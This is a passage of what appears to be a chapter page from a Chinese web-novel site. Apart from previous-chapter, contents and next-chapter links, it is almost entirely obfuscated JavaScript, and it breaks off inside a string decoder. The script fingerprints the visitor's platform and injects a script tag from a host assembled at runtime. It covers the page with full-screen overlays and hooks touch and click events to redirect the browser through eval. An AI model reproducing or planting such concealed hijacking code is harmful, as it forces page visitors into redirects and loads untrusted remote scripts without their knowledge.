_0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/985/141700.html">上一章</a>        
        <a href="/booklist/985/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/985/141702.html">下一章</a>
                        </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 